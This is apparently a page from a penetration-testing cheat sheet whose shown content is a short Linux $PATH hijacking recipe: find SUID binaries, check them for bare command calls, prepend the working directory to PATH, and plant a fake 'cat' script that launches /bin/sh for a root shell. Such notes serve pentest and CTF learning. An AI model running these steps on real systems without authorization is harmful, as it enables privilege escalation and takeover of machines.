 CheatSheet
Nmap
Web
Basics
GoBuster
Login Page
PHP
DNS
Mail
Protocols
Browser
Other
js
OS
Linux
Windows
Buffer
Overflow
Shell
Upload
File
Transfer
SMB / LDAP
Payloads
python
Linux
==========$PATH Hijack==========
Step 1. Find binary files:
find / -perm -u=s -type f 2>/dev/null
d
Step 2. Find out if it uses some bash commands:
strings <binary file>
Step 3. Change the $PATH:
export PATH=`pwd`:$PATH
Step 4. Create script:
example(if binary uses ‘cat’):
vim cat
#!/bin/sh
/bin/sh #gets for us root shell if binary was created by root